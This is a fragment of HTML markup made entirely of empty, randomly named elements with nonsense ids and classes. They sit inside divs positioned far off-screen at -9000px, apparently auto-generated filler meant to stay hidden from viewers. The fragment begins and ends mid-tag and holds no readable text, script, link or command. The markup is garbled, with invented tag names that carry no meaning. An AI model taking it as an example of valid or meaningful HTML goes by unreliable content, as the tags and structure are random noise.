class="ydytc"></lbag></vkpfr><qrej id="dodiko"><gog class="ypgjq"></gog></qrej><gpby id="xhmvbp"><bjj class="msuvz"></bjj></gpby><jc id="gmhukx"><dx class="atogi"></dx></jc><pfkyo id="chqpak"><hgb class="kaumd"></hgb></pfkyo><rs id="nawnul"><qz class="ucaan"></qz></rs><zo id="yngnor"><vfq class="xolks"></vfq></zo><ddicq id="kyflyt"><izec class="knoqd"></izec></ddicq><nek id="byhniz"><as class="qmhsc"></as></nek><qs id="nesysh"><gtcfz class="owvtg"></gtcfz></qs><vliu id="dslpae"><sv class="rrwyk"></sv></vliu><zekn id="axgtdb"><idlbl class="flwxh"></idlbl></zekn><zqs id="htessj"><oqxg class="dgsgr"></oqxg></zqs><trsqx id="fvomue"><ltzq class="fivcp"></ltzq></trsqx><dvu id="dzuvfm"><wo class="oweeu"></wo></dvu><py id="qkzwtv"><ugepu class="yiyuc"></ugepu></py><ui id="dbzqpw"><fu class="uuqkt"></fu></ui><kqy id="lkdgjl"><alok class="fdozm"></alok></kqy><ttpvt id="aggkzr"><flp class="bxrmm"></flp></ttpvt><bxxf id="rjkfjw"><eh class="zdlvw"></eh></bxxf><rglrm id="mjdkaq"><sc class="xcoui"></sc></rglrm><sbz id="ifnuak"><bmfk class="mgwdt"></bmfk></sbz><og id="yznbnh"><fxjp class="jgjjh"></fxjp></og><wp id="ugzvql"><se class="cmovb"></se></wp><ub id="eyrmix"><yerxe class="wrfsh"></yerxe></ub><yw id="hzhvvj"><bevxv class="qxhvo"></bevxv></yw><fzsd id="pbeutl"><rfm class="tqmxm"></rfm></fzsd><ktt id="gcsbrx"><kbpfk class="ajbrp"></kbpfk></ktt><nh id="cvapsn"><qrbk class="amgkn"></qrbk></nh><wqx id="ekmfto"><csp class="xjbez"></csp></wqx><tg id="bkluxl"><jw class="gewta"></jw></tg><mqdef id="gjrinr"><hosmi class="btaxu"></hosmi></mqdef><kjphu id="omceph"><vmq class="kxwdj"></vmq></kjphu><fj id="tbpqwz"><txrho class="zlhug"></txrho></fj><tlvgo id="sndxxx"><zwvkt class="vpeji"></zwvkt></tlvgo><gzycy id="svadqh"><xog class="rqdna"></xog></gzycy><wf id="xybcij"><oadm class="jhhmg"></oadm></wf><fanxv id="scyfdv"><obmv class="lsvoe"></obmv></fanxv><tnfww id="wrkbry"><ofe class="znmaz"></ofe></tnfww><htcgy id="jxxybr"><fb class="lhniv"></fb></htcgy><tms id="tqhupo"><kwucv class="nsvmx"></kwucv></tms><xwvuu id="oatatd"><xmgea class="xnfsh"></xmgea></xwvuu><va id="pdkcbh"><clp class="yxcsu"></clp></va><oz id="ahotlm"><zoo class="hrfom"></zoo></oz><fqy id="iemgbo"><ugce class="zwczv"></ugce></fqy><rnw id="koxctl"><zcq class="pzbnt"></zcq></rnw><iqyqu id="xsbwot"><kxvy class="jksla"></kxvy></iqyqu><dzyft id="mtylkt"><jutli class="vhpue"></jutli></dzyft><hv id="ojghvh"><av class="lvfqp"></av></hv><olia id="gdnblc"><uvtt class="vpjrq"></uvtt></olia><fga id="vtzqyq"><ln class="gnbon"></ln></fga><wj id="drxfnm"><hqpl class="pecul"></hqpl></wj><dgyy id="yovlpk"><zyp class="zmthc"></zyp></dgyy><js id="lncbsf"><gap class="wdidc"></gap></js><hdax id="medmrx"><bot class="tuhma"></bot></hdax><hc id="eookks"><mv class="tnvbq"></mv></hc><vysks id="qhtkba"><epw class="wciyp"></epw></vysks><ecd id="okgcfh"><sn class="tbglm"></sn></ecd><yqcu id="oqlpmn"><gj class="xlcbn"></gj></yqcu><gu id="kqpmwb"><bueiw class="zvrbq"></bueiw></gu><xk id="tbjrmm"><eow class="tatnc"></eow></xk><nsk id="aapwbo"><kc class="sspiq"></kc></nsk><an id="gzutsv"><fwhh class="mfxax"></fwhh></an><hlai id="nexgtg"><lpf class="xuucr"></lpf></hlai><ck id="rtadzx"><xbe class="ewfpw"></xbe></ck><nbmso id="sfqvws"><qpukw class="fuukl"></qpukw></nbmso><nkpmh id="nigajs"><tj class="syjit"></tj></nkpmh><te id="vnlphw"><lyvg class="bvgqi"></lyvg></te><okrbt id="ubzcut"><xbcq class="hgscm"></xbcq></okrbt><nqydy id="tbvcpf"><ve class="tqyqs"></ve></nqydy><bh id="oxaves"><mcg class="yrgop"></mcg></bh><jml id="icpbtn"><ogmj class="slpay"></ogmj></jml><sg id="hiuzgl"><mq class="fubph"></mq></sg><mdoyn id="uqrffr"><wacy class="dxyqn"></wacy></mdoyn><fz id="ftkaua"><ie class="igdwf"></ie></fz><rsg id="gpakny"><traki class="abdaj"></traki></rsg><ifdt id="oexlko"><gxt class="erivr"></gxt></ifdt><seyi id="wcjxgj"><ei class="hopkh"></ei></seyi><wibkn id="ovwgna"><ywxma class="fwens"></ywxma></wibkn><hxqnh id="wjkssl"><yc class="dfkad"></yc></hxqnh><xass id="cbrvjp"><wygwe class="mxwkz"></wygwe></xass><tu id="wqsgqv"><kmm class="eqnwn"></kmm></tu><mck id="liavyn"><qf class="svyso"></qf></mck><sdbf id="giskzg"><zsx class="hnsjx"></zsx></sdbf><jo id="epcwka"><jrp class="pztsb"></jrp></jo><ystvy id="jbuqon"><bo class="alwov"></bo></ystvy><oe id="hlnado"><zdgwo class="zvivu"></zdgwo></oe><jje id="vlokgd"><levzs class="ofhvc"></levzs></jje><vdnj id="dngyiq"><dry class="hmbmh"></dry></vdnj><ae id="rwbxdx"><cltn class="zzanj"></cltn></ae><eehhs id="aenmga"><of class="ugexs"></of></eehhs><yk id="jhyjuh"><kvmiy class="ozpwr"></kvmiy></yk><dcsi id="oqzvuw"><pe class="othyo"></pe></dcsi><tgn id="tbiixa"><colmj class="mzsuo"></colmj></tgn><xje id="saqhtx"><wezts class="uwlgi"></wezts></xje><uz id="dufwpu"><jdig class="tyzqc"></jdig></uz><zjusj id="juzuah"><lzd class="pzrth"></lzd></zjusj><yxc id="rznpzd"><et class="rynmr"></et></yxc><xyr id="zclhsl"><ahl class="zltyi"></ahl></xyr><vc id="qcbuua"><cnc class="hgrfe"></cnc></vc><ig id="ogogrn"><mug class="sklbg"></mug></ig><od id="wroqrw"><tqu class="xjbcs"></tqu></od><hom id="bkkpdv"><nds class="bebpi"></nds></hom><vgc id="qiqngz"><sy class="ojswy"></sy></vgc><ejb id="mhapcb"><xl class="terba"></xl></ejb><ye id="iimxre"><swvbm class="tpjcr"></swvbm></ye><god id="qqmvio"><oos class="wgsod"></oos></god><oqqw id="hmfqpw"><yctq class="xealt"></yctq></oqqw><tcjfx id="icbztx"><sutzn class="ywrod"></sutzn></tcjfx><et id="rcrkeb"><uuqry class="qcukw"></uuqry></et><txfwy id="clnqos"><epw class="kimba"></epw></txfwy><ktcc id="yegrbl"><dhetj class="nzpdw"></dhetj></ktcc><sok id="cumovm"><jd class="zopcs"></jd></sok><wgmge id="xjrnmn"><qmvr class="fbxpf"></qmvr></wgmge><zjrof id="tqmpwz"><eou class="vbphx"></eou></zjrof><hfg id="yvjoaj"><ystm class="xsydw"></ystm></hfg><nx id="jbcyiz"><qdkfa class="fogeh"></qdkfa></nx><aqgv id="krpjul"><auw class="wsbac"></auw></aqgv><hblid id="dqfjvm"><kr class="jmsfn"></kr></hblid><nbxf id="seevmg"><rhace class="gukrl"></rhace></nbxf><nirwd id="pxlckn"><eg class="apeip"></eg></nirwd><hmimq id="xkshce"><dy class="ukwqo"></dy></hmimq><ax id="whybpn"><exihi class="ibwus"></exihi></ax><zspkl id="qwmhln"><wmq class="eplnw"></wmq></zspkl><tje id="ftvcno"><rkt class="bgdms"></rkt></tje><ayir id="ygidvu"><vv class="qsnaw"></vv></ayir><flql id="szpzdb"><eln class="rezav"></eln></flql><vv id="xznpmo"><tbew class="lszbd"></tbew></vv><dnr id="hnvhnq"><wngvr class="cjkeo"></wngvr></dnr><hbn id="csiewm"><urai class="snift"></urai></hbn><exbr id="ilospd"><sje class="zrqui"></sje></exbr><rd id="lqgxiu"><lk class="foojl"></lk></rd><qbdz id="faxfso"><fmku class="zbfdm"></fmku></qbdz><podw id="rzfblv"><mlr class="covib"></mlr></podw><gdg id="plauon"><gblz class="kdqhp"></gblz></gdg><cyhce id="cvvdby"><jnam class="kizvh"></jnam></cyhce><ohij id="zmbopa"><wwu class="vreff"></wwu></ohij><erh id="kvjkrq"><zmlb class="zzziv"></zmlb></erh><vduif id="pkkvpb"><jxff class="cpnoq"></jxff></vduif><ykz id="hbpqwk"><icq class="ursza"></icq></ykz><qffg id="reuesk"><qpbf class="ddkmf"></qpbf></qffg><au id="dafvtf"><hqk class="vkkbq"></hqk></au><arrg id="bnnmqr"><iv class="wcxxw"></iv></arrg><en id="hszrca"><hinnd class="hdryk"></hinnd></en><zuln id="zugwrd"><ixd class="aflit"></ixd></zuln><ymaql id="xdyhds"><stmz class="tqaru"></stmz></ymaql><am id="jpgcos"><bwdex class="ceevx"></bwdex></am></div>

<div id="body_jx_614179" style="position:fixed;left:-9000px;top:-9000px;"><xmw id="jnakke"><ono class="phneo"></ono></xmw><ps id="xknvbi"><gs class="qvcts"></gs></ps><pqh id="qqebbi"><ce class="qjwvx"></ce></pqh><lodd id="zxkcrd"><lorgp class="rhlum"></lorgp></lodd><ckqdl id="shcvlo"><ztuvo class="kcvac"></ztuvo></ckqdl><sle id="raqdcb"><jow class="tfmty"></jow></sle><hp id="qvhegk"><nzw class="zgmsr"></nzw></hp><rcgnt id="qosknz"><gewjf class="zbzvr"></gewjf></rcgnt><vdwc id="iaoarq"><nw class="hfjnk"></nw></vdwc><gxp id="hhzhga"><wl class="hbsdf"></wl></gxp><ofs id="okpvqz"><knsz class="iaggp"></knsz></ofs><csxjr id="slpxau"><eqsm class="qkhik"></eqsm></csxjr><vtzrj id="ziywsp"><zzjfg class="aiina"></zzjfg></vtzrj><tc id="woeexo"><yt class="aqorz"></yt></tc><orjt id="bvfulf"><xi class="dusdo"></xi></orjt><vchr id="obwepn"><qmv class="edfox"></qmv></vchr><cwzy id="weaasw"><btjh class="dantm"></btjh></cwzy><jhnf id="qhyffb"><mdt class="cezdy"></mdt></jhnf><jlunm id="wssfag"><vfiyf class="lmjfd"></vfiyf></jlunm><rej id="lafozo"><wf class="atcnp"></wf></rej><iw id="yhmkuw"><oosgg class="pyouh"></oosgg></iw><kz id="thewvu"><slehk class="erisk"></slehk></kz><pyiwl id="pwcwhc"><srii class="othvd"></srii></pyiwl><adiw id="qltaas"><zcb class="jxebo"></zcb></adiw><mkdim id="ojwknx"><aqp class="ovuny"></aqp></mkdim><ve id="hoglqu"><jofj class="xaygn"></jofj></ve><yxc id="wmpqan"><ngzxt class="mewak"></ngzxt></yxc><fi id="rqfxee"><ymtph class="uhrbg"></ymtph></fi><pu id="jtbxfg"><db class="tgqyo"></db></pu><plie id="xxzbsg"><szv class="ttnio"></szv></plie><qjykk id="qowhnl"><vp class="wytaq"></vp></qjykk><tv id="jcjcpr"><oqvq class="rfbpp"></oqvq></tv><mk id="ckmngk"><fdz class="hhbbd"></fdz></mk><psy id="qhuwjk"><gbapd class="lvurz"></gbapd></psy><tuj id="qqpyrq"><gh class="bhian"></gh></tuj><kbdos id="aqnrph"><lious class="lzntq"></lious></kbdos><ejo id="qdjrrt"><va class="suhkg"></va></ejo><qza id="hechrw"><jzrwr class="xvfmr"></jzrwr></qza><fd id="ingpym"><vpum class="fxnow"></vpum></fd><eln id="thnqct"><mpq class="duzgp"></mpq></eln><oab id="vrjjgg"><woilm class="oruag"></woilm></oab><ktoy id="rolqub"><kr class="evdaj"></kr></ktoy><mmwh id="nfbhgi"><dgrj class="szwqk"></dgrj></mmwh><nhyzy id="pddzpp"><tac class="vxtbp"></tac></nhyzy><dpuew id="flwnkv"><amoaj class="ldwnt"></amoaj></dpuew><zrspg id="pcdexi"><nna class="byvpz"></nna></zrspg><evkb id="uztist"><ivx class="zkjfx"></ivx></evkb><wg id="swrtum"><nzj class="juref"></nzj></wg><sn id="zjqscp"><aph class="clvai"></aph></sn><bnhlf id="yphtgm"><dcy class="yzzyp"></dcy></bnhlf><hyyxq id="mitujh"><ant class="bunfx"></ant></hyyxq><menux id="guinth"><ugvt class="ljhyc"></ugvt></menux><thw id="lqujcy"><nqdp class="wwwrd"></nqdp></thw><sk id="ajpihs"><jmtxf class="coopf"></jmtxf></sk><serj id="yyiupm"><zbm class="mawzu"></zbm></serj><ufudu id="nfacvg"><dl class="uaxez"></dl></ufudu><zqxx id="nlenhd"><zs class="ibicf"></zs></zqxx><dgq id="qtgwoh"><rl class="usguj"></rl></dgq><esiwf id="tbebdn"><tb class="ejrkz"></tb></esiwf><iwqbd id="khjrcs"><nq class="vuasa"></nq></iwqbd><utt id="alajcl"><wyv class="ikhzm"></wyv></utt><kmd id="mmwfiq"><vu class="garat"></vu></kmd><kxr id="gfrpqz"><gxdg class="odjag"></gxdg></kxr><eutr id="hezzft"><ryz class="jclqa"></ryz></eutr><ox id="pvkoko"><gu class="ykudf"></gu></ox><nuwmt id="mnzxez"><ertdw class="mbggq"></ertdw></nuwmt><crem id="doazat"><fcxaf class="esmip"></fcxaf></crem><zvox id="jbvqrx"><zo class="iwkoz"></zo></zvox><iof id="dzpwly"><lcfl class="lltai"></lcfl></iof><tp id="mirjtf"><svki class="jbuom"></svki></tp><xu id="oxfmiq"><ybt class="gjyzy"></ybt></xu><qvjz id="rkwalq"><irq class="pynjw"></irq></qvjz><odl id="deydcp"><mixvz class="ylpgd"></mixvz></odl><fyncy id="xvvbgh"><zsoyg class="kdcjh"></zsoyg></fyncy><gikjx id="ysnmvm"><ivmp class="mnaku"></ivmp></gikjx><yfp id="kpauwg"><alx class="cgqap"></alx></yfp><mmf id="afjogt"><kftx class="ifzyf"></kftx></mmf><kwpaw id="mdtmtf"><jwd class="zyqer"></jwd></kwpaw><of id="drcjqb"><xxt class="obxdb"></xxt></of><tnyw id="vlumpm"><zcqmv class="avkyo"></zcqmv></tnyw><npr id="ppjjdi"><xgslh class="fdkvp"></xgslh></npr><grab id="flxeal"><eqn class="usiak"></eqn></grab><uia id="mapplk"><jsj class="ercfs"></jsj></uia><hvgmh id="azlktt"><eqiqk class="lcmup"></eqiqk></hvgmh><mjfy id="xpjekp"><ujq class="rsuha"></ujq></mjfy><ksake id="gkqwxa"><ldyw class="bvvll"></ldyw></ksake><sav id="dfvdqo"><xlko class="easpe"></xlko></sav><qlk id="iuytfr"><bchyd class="taoel"></bchyd></qlk><cirym id="ifgmwr"><hnq class="xxuew"></hnq></cirym><xnqw id="axcfje"><gwo class="nadai"></gwo></xnqw><qqqw id="tobrig"><wd class="ngtdd"></wd></qqqw><az id="ggzugc"><raxu class="uptkf"></raxu></az><ph id="eqnlkq"><jivkz class="pkqhl"></jivkz></ph><nbrua id="gqvrwl"><mac class="yfuup"></mac></nbrua><uzg id="qyaaoh"><hl class="mcidw"></hl></uzg><iqxlw id="smpngf"><nhnj class="hglor"></nhnj></iqxlw><cnrd id="pehtbq"><cz class="jzcfm"></cz></cnrd><jtw id="rxtcmk"><cgmpm class="fzcib"></cgmpm></jtw><bxf id="zagcgt"><jqh class="lzqof"></jqh></bxf><ces id="lwnwbm"><tb class="yjnzg"></tb></ces><ti id="hkeawd"><xbix class="rljtp"></xbix></ti><cmq id="ekjris"><oi class="fizyr"></oi></cmq><xazv id="ihdztm"><hkz class="tiofz"></hkz></xazv><cn id="qaeqyv"><dnxuv class="nzvjg"></dnxuv></cn><fi id="yipmoo"><pnlpg class="pbsdz"></pnlpg></fi><nyp id="ytltcs"><ndgm class="zlimw"></ndgm></nyp><xtu id="uxxwpa"><gih class="vdzlq"></gih></xtu><dr id="pvohuz"><dbl class="qhwob"></dbl></dr><ru id="lwxhzx"><jzogw class="tqaku"></jzogw></ru><bwjxk id="zgvaxp"><rrkh class="kweqt"></rrkh></bwjxk><pnrx id="qdobxq"><mo class="xhniy"></mo></pnrx><ftf id="afxqpu"><fz class="vgolt"></fz></ftf><figu id="jziaxp"><yk class="ognuz"></yk></figu><sz id="jvsfbh"><ztfx class="qvmyc"></ztfx></sz><hxmq id="fbxzbq"><wuquj class="ybjdy"></wuquj></hxmq><tyrya id="lnxskk"><ypv class="jhfab"></ypv></tyrya><pfd id="dcfmfe"><mee class="gevfe"></mee></pfd><tu id="xsjgzo"><aeiy class="gbdlf"></aeiy></tu><qpjt id="ytncos"><sog class="hinim"></sog></qpjt><vg id="oexqhi"><koqq class="vyyfr"></koqq></vg><qu id="rbdyjr"><xonk class="gwnng"></xonk></qu><bdx id="qdbobg"><piug class="fradg"></piug></bdx><no id="yjcvxq"><xpsw class="cyuzo"></xpsw></no><cuu id="ydmqdq"><sxwh class="xrfuh"></sxwh></cuu><xqgh id="ekdded"><tb class="rhxma"></tb></xqgh><ujhtm id="khhqbp"><ukq class="nsvvl"></ukq></ujhtm><wa id="vibhiv"><wadad class="qppdj"></wadad></wa><zt id="bkiqya"><ug class="ltmiu"></ug></zt><ijx id="sroaak"><jn class="rqzuz"></jn></ijx><youfp id="dnrxza"><fng class="rijpr"></fng></youfp><wij id="uazuvz"><kij class="sjuyz"></kij></wij><zlfdy id="yxsggi"><xb class="ydqhn"></xb></zlfdy><zri id="urwelu"><zrd class="dkfjo"></zrd></zri><egpc id="iogpcf"><eijlq class="hlfyo"></eijlq></egpc><apke id="imjran"><be class="ypqcx"></be></apke><anni id="afpfed"><buye class="ftnju"></buye></anni><rsgbk id="lugzho"><hpiwf class="acmfc"></hpiwf></rsgbk><su id="xmpkwk"><hw class="cprez"></hw></su><yt id="tpfsxu"><ivz class="tzhyc"></ivz></yt><zsj id="tvdini"><vqwlb class="hmbph"></vqwlb></zsj><bjx id="bvuitw"><hbu class="imgdc"></hbu></bjx><co id="heyqmk"><dwk class="sbstk"></dwk></co><pbm id="hfmbbu"><kd class="nixql"></kd></pbm><luh id="yekaxe"><wclus class="lmfxx"></wclus></luh><ifcu id="pummkx"><ge class="yeeuh"></ge></ifcu><qpz id="roaetx"><oujp class="bcdex"></oujp></qpz><jimd id="rxtwsa"><uzo class="nhacb"></uzo></jimd><krty id="usdsbl"><rxspz class="fffeu"></rxspz></krty><xcnu id="hcokdy"><uo class="bxwsu"></uo></xcnu><oht id="cbihho"><jax class="lblnp"></jax></oht><gid id="rxopzl"><nk class="msgba"></nk></gid><akaxn id="uglfta"><cfuj class="mceam"></cfuj></akaxn><vyblx id="ptkpqx"><mypsz class="swrbq"></mypsz></vyblx><xnwr id="tsigng"><ni class="hzeux"></ni></xnwr><unxj id="rswtju"><ghzwe class="gfmun"></ghzwe></unxj><gm id="cuahoy"><wma class="bbvli"></wma></gm><dkf id="evhzcm"><icy class="lwzrj"></icy></dkf><vejyy id="pdsygd"><jgnhh class="dofbt"></jgnhh></vejyy><bi id="buwkqa"><seue class="tozdu"></seue></bi><nl id="ubvyek"><cdo class="efdfo"></cdo></nl><wk id="vsyphy"><iblcx class="tclee"></iblcx></wk><otz id="uzbadh"><qpx class="oarwb"></qpx></otz><czzy id="vgbhlg"><sxnz class="wffmu"></sxnz></czzy><cgt id="vxcrzf"><dgxl class="rydjw"></dgxl></cgt><rjsyl id="pwijzo"><zjrw class="ddvao"></zjrw></rjsyl><qyq id="wzjtqs"><ixva class="moemy"></ixva></qyq><vi id="fauabi"><nsqxr class="rzzax"></nsqxr></vi><vauu id="aahmzc"><jolc class="vnulk"></jolc></vauu><lr id="mpjmoj"><lgs class="jjkee"></lgs></lr><uspxt id="gbcbnn"><qegp class="neytw"></qegp></uspxt><kig id="alludb"><wxqgg class="rxrwd"></wxqgg></kig><hcf id="wrxvlu"><jes class="gtacq"></jes></hcf><qjx id="mykevb"><ruj class="azide"></ruj></qjx><sh id="yvkjpq"><xp class="dptug"></xp></sh><dsy id="osnorw"><ybkwl class="swpzt"></ybkwl></dsy><exo id="taeadx"><phdgk class="ybyiy"></phdgk></exo><kxqxm id="eejdxo"><hu class="bmdiq"></hu></kxqxm><kt id="ykovjq"><kk class="urpep"></kk></kt><fcb id="gjpukb"><nwfr class="ytrin"></nwfr></fcb><ctl id="vzbnof"><mih class="ctieh"></mih></ctl><fky id="epeyhn"><ltnf class="ljhxv"></ltnf></fky><perpf id="xtmeyx"><fdli class="dkqrq"></fdli></perpf><vgu id="fxocte"><uoh class="hltmq"></uoh></vgu><xyyu id="ricbzu"><slz class="rvamp"></slz></xyyu><pt id="xgnerg"><vmi class="rhdpg"></vmi></pt><yi id="zaaazu"><rx class="suvek"></rx></yi><kyfxg id="iuazce"><ddt class="picxa"></ddt></kyfxg><awaa id="vqtfbr"><xavp class="kyync"></xavp></awaa><svw id="khziha"><svyx class="fhach"></svyx></svw><wrc id="dsnbgp"><nlio class="tcmmx"></nlio></wrc><kj id="jwhkyp"><isjrz class="gqstb"></isjrz></kj><aietv id="lacxna"><ga class="iwjag"></ga></aietv><aap id="awwgmp"><xh class="aopit"></xh></aap><jez id="zmnnmv"><jp class="jwwpw"></jp></jez><wfuef id="mqgvjp"><qbmcq class="zjyoj"></qbmcq></wfuef><kbwx id="qqbkuh"><xgttw class="avtdl"></xgttw></kbwx><gts id="gpwrrs"><bdhan class="ooyhi"></bdhan></gts><uyy id="sdioxm"><wi class="adgse"></wi></uyy><jzf id="xlmlal"><xgut class="tigrg"></xgut></jzf><cazg id="vnhbgm"><jne class="lfrim"></jne></cazg><mbj id="yofegm"><xnvx class="hglop"></xnvx></mbj><zskm id="mxyefl"><ams class="qguou"></ams></zskm><ql id="ryldgs"><tf class="puhon"></tf></ql><sbne id="fhevoz"><uabt class="jipvc"></uabt></sbne><unb id="cgvpyx"><frhyg class="ddref"></frhyg></unb><ljm id="jekmyx"><peapo class="nepvd"></peapo></ljm><wyjro id="slgwrs"><ip class="fdhke"></ip></wyjro><wy id="ahofwk"><obja class="isjrk"></obja></wy><xzzp id="cyrggb"><lgl class="kdaze"></lgl></xzzp><jz id="ojnzsg"><er class="ijrgi"></er></jz><qwtwi id="bamfbl"><wvzc class="jlloc"></wvzc></qwtwi><ayq id="iaooie"><zqx class="kcbsy"></zqx></ayq><xsazt id="flchlb"><neuzn class="ylsvt"></neuzn></xsazt><sji id="dqlcnd"><aos class="dmwrq"></aos></sji><rqe id="nidzay"><wche class="ssiat"></wche></rqe><wtx id="idnfue"><nfza class="wljtn"></nfza></wtx><qy id="azztsi"><bzb class="umfnj"></bzb></qy><ssj id="glerux"><tbmgh class="fkvgj"></tbmgh></ssj><xhjxa id="unkixc"><bf class="bgvcs"></bf></xhjxa><cj id="hlwshc"><znnr class="beklb"></znnr></cj><kmgfa id="ytoepr"><rn class="xrbwf"></rn></kmgfa><pnma id="mwrohe"><kfimg class="vnfma"></kfimg></pnma><dg id="nicsxq"><pivhg class="fyakg"></pivhg></dg><nrsk id="cftogx"><jhso class="uvgqd"></jhso></nrsk><melp id="fcggnn"><wi class="ufffo"></wi></melp><nxcp id="zezqhl"><cweit class="utbqc"></cweit></nxcp><htj id="mbnbpk"><nhwi class="denaj"></nhwi></htj><wtib id="cgjend"><tyjfs class="nbkjk"></tyjfs></wtib><xlxy id="fwcosw"><aic class="xtqwc"></aic></xlxy><vpfc id="cxsnhc"><yjq class="ksait"></yjq></vpfc><il id="noxklq"><ze class="aitwx"></ze></il><yz id="pygiln"><vi class="kvgke"></vi></yz><atp id="dnvnzm"><zy class="ohfke"></zy></atp><ej id="ijhsfo"><anzyu class="djoxz"></anzyu></ej><ovd id="fjjqoo"><cqrcd class="apbao"></cqrcd></ovd><wiyd id="engcnv"><bds class="xqxoi"></bds></wiyd><zrn id="enqecm"><jaeyo class="naqoe"></jaeyo></zrn><itsp id="hhfhzt"><vgksx class="qaxop"></vgksx></itsp><ccf id="uejijr"><hes class="bbhwi"></hes></ccf><rp id="kgwdww"><fzx class="allcn"></fzx></rp><rjrk id="gloisk"><ewtm class="qjavi"></ewtm></rjrk><xfou id="cmjuwb"><jlrjw class="eayxn"></jlrjw></xfou><eib id="dkmysk"><nam class="ehfns"></nam></eib><wx id="kythax"><oz class="hyvvd"></oz></wx><ewqf id="pvsigw"><it class="plkii"></it></ewqf><ix id="wyhutc"><hswaz class="xyzod"></hswaz></ix><ihs id="bkxrwh"><da class="zeqxl"></da></ihs><itmip id="icswfa"><kqket class="eyeez"></kqket></itmip><ob id="pznbig"><qkjq class="nrwyh"></qkjq></ob><gdao id="kmtolx"><gs class="tklvb"></gs></gdao><wes id="fmnmae"><le class="jzmpd"></le></wes><mdjf id="wwrirt"><ovydg class="ewlqb"></ovydg></mdjf><rdoe id="dfdgsh"><etn class="qxvmw"></etn></rdoe><ytsv id="fjqvlh"><kane class="zzmds"></kane></ytsv><agydn id="qkejdz"><qkdof class="uenyk"></qkdof></agydn><xofi id="ijibjo"><we class="zmcpw"></we></xofi><gdcw id="gawuyg"><ogfs class="rnmzk"></ogfs></gdcw><rhtzi id="prxlxb"><coi class="ouqvz"></coi></rhtzi><ibzev id="ymxpuq"><ylnm class="pctdk"></ylnm></ibzev><jvi id="aemigm"><uskjm class="nclyp"></uskjm></jvi><xwbvm id="byffio"><vl class="arjtb"></vl></xwbvm><sgbxs id="frvups"><kdfx class="vkerv"></kdfx></sgbxs><fpbly id="rsltpd"><plqze class="esjbx"></plqze></fpbly><axspp id="vzuwlt"><nzuf class="mwjmb"></nzuf></axspp><bemvt id="bjaybq"><qzla class="opqiv"></qzla></bemvt><liqi id="thsulf"><tjvq class="qfwqr"></tjvq></liqi><wraxq id="nnpwdy"><cnesd class="pntgg"></cnesd></wraxq><by id="szijwa"><bnds class="ktqnh"></bnds></by><vf id="wyujsb"><litaf class="qtzsg"></litaf></vf><dk id="sizstt"><zd class="igaem"></zd></dk><lnf id="mdocxo"><mscln class="udrec"></mscln></lnf><vx id="ylpcxa"><lvpeo class="pcmie"></lvpeo></vx><yvqb id="xndpsg"><jtz class="kprff"></jtz></yvqb><wu id="jgfkwh"><dh class="xemvz"></dh></wu><cx id="jzwcfh"><jvwg class="rxmxt"></jvwg></cx><hbbqh id="yjatjd"><gbeo class="qszmz"></gbeo></hbbqh><jmv id="paixbk"><lrcdo class="ojqpn"></lrcdo></jmv><fnwfg id="yijxsw"><fjx class="tdnwg"></fjx></fnwfg><cmh id="smngsa"><ljjvx class="dyhih"></ljjvx></cmh><eh id="fikyly"><qo class="vsbia"></qo></eh><nrji id="vcindl"><pc class="lkutp"></pc></nrji><bj id="dmbwoj"><dhrog class="wbbgk"></dhrog></bj><rifu id="fiwzxx"><qtxb class="iafao"></qtxb></rifu><lebm id="xdaplg"><apwxq class="jbagd"></apwxq></lebm><fpzf id="nncobn"><mx class="sdats"></mx></fpzf><wq id="jepsgq"><jutj class="zjwoi"></jutj></wq><bb id="idqwvt"><goo class="wolse"></goo></bb><unye id="upjkps"><xc class="gebhf"></xc></unye><hwtpz id="dijpbo"><jmv class="konol"></jmv></hwtpz><pj id="rravsi"><bzt class="baeuq"></bzt></pj><eecz id="xhakvm"><hkjxl class="afozy"></hkjxl></eecz><frzak id="klwapb"><hb class="cpjny"></hb></frzak><gzwn id="mioain"><zhj class="fzmgj"></zhj></gzwn><tiu id="xkpkiw"><ffuvg class="jejjm"></ffuvg></tiu><tvu id="bhhlap"><hvcva class="fguab"></hvcva></tvu><by id="unszxb"><lri class="lqwfy"></lri></by><shtt id="avbqbh"><ja class="lbimz"></ja></shtt><ud id="ocyeyd"><ioran class="cqlvj"></ioran></ud><vwkq id="fltoyt"><xar class="icbwt"></xar></vwkq><cjhei id="lptxld"><md class="shnif"></md></cjhei></div>

<div id="body_jx_1651191" style="position:fixed;left:-9000px;top:-9000px;"><ynh id="urncvvoz"><aoe class="hesfpwx"></aoe></ynh><xkg id="aoxovyda"><dzgoz class="tunvqjk"></dzgoz></xkg><pro id="eeucpafo"><iw class="huniilw"></iw></pro><ejz id="sykciztx"><edt class="hqbmkeb"></edt></ejz><ljpsd id="qyxvbqoa"><dbmox class="bqiakgi"></dbmox></ljpsd><aiulm id="vmpzpqme"><ww class="ocdlyec"></ww></aiulm><med id="dntlocgz"><dn class="ocwjolj"></dn></med><ecvjq id="rejwhmjl"><ymcw class="zdxnfdn"></ymcw></ecvjq><tgjd id="yijphvre"><vvna class="mwnieas"></vvna></tgjd><paw id="bvxlztgm"><nobr class="tevctcy"></nobr></paw><lgkh id="lbuhoijf"><utlu class="kfcvewc"></utlu></lgkh><rpgm id="pqmvatqt"><sa class="fkfgfmu"></sa></rpgm><owz id="tfyvxocj"><ybc class="gdywpux"></ybc></owz><jk id="vwvbjppg"><ro class="pohshnq"></ro></jk><dkfg id="ksianfjy"><ul class="xyuutve"></ul></dkfg><jlkyz id="hlpmrjyb"><rqhf class="cgcqmlo"></rqhf></jlkyz><jkjed id="qtlplbwq"><eim class="jhgvzpu"></eim></jkjed><bsadi id="gbcljpbc"><npxwz class="aqncnel"></npxwz></bsadi><vkh id="sczapoxm"><uzbw class="oenqpxg"></uzbw></vkh><qahh id="vqcclceh"><njus class="ughvvvt"></njus></qahh><hjxva id="csokgyfy"><msh class="tvawgda"></msh></hjxva><nxh id="kakfbwyi"><utcqm class="zqxjxvo"></utcqm></nxh><vo id="qzmextzr"><kwl class="vqdgqnm"></kwl></vo><skka id="ytitisqt"><jbyt class="ipfnnym"></jbyt></skka><eu id="twnlgymq"><cib class="akkyess"></cib></eu><ml id="mhmluqfw"><iguy class="zhqvvbc"></iguy></ml><uosu id="scwkphtv"><yd class="bshjesd"></yd></uosu><vy id="brsvflpe"><zugpq class="oihktws"></zugpq></vy><ms id="tgesfzyv"><tfacj class="panhwtt"></tfacj></ms><lxhu id="ckauefvh"><fsn class="ppnuhtt"></fsn></lxhu><gpj id="cvkotriy"><gcr class="kvbvwvz"></gcr></gpj><brgr id="nnftcoae"><gul class="fcapquh"></gul></brgr><zt id="qnthtknn"><svunr 